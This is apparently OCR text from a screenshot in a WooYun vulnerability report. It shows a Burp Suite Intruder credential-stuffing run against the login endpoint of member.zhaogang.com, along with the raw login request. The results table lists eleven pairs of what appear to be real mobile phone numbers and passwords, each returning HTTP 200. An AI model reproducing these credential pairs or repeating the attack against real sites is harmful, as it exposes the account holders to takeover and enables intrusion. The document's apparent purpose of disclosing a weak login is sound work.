 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
61246 15515169993 c167669123 200 1814
85389 13603303510 6034153 200 1814
38472 15312305266 4619189qw 200 1813
10889 15050521038 winner1985 200 1803
37526 18616672584 xiaozhen520 200 1791
29545 15821387740 1qazxsw2 200 1784
15441 15947122116 5690922lxd 200 1782
87128 13816518219 ss851205 200 1771
9733 13516778949 zhang1980 200 1757
47466 18038183949 MOON198768 200 1752
33185 18101949390 55510710 200 1751
Request Response
Raw Params Headers Hex
POST /ajax/Mem_Login.ashx?callback=jQuery1710646254034066083_1444645003042 HTTP/1.1
Host: member.zhaogang.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/javascript, application/javascript, application/ecmascript, application/x-ecmascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
? < + > Type a search term 0 matches
101721 of 142622
www.wooyun.org